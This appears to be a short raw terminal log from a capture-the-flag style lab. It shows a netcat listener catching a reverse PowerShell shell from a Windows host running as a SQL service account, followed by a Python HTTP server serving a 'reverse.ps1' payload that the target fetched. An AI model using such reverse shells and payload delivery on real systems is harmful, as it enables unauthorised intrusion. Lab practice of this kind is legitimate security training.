 root@parrot exploits # rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.37] from (UNKNOWN) [10.10.11.51] 50174
PS C:\Windows\system32> whoami
sequel\sql_svc
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.11.51
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.10.10.2
PS C:\Windows\system32>
root@parrot exploits # python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.51 - - [09/Feb/2025 20:16:15] "GET /reverse.ps1 HTTP/1.1" 200 -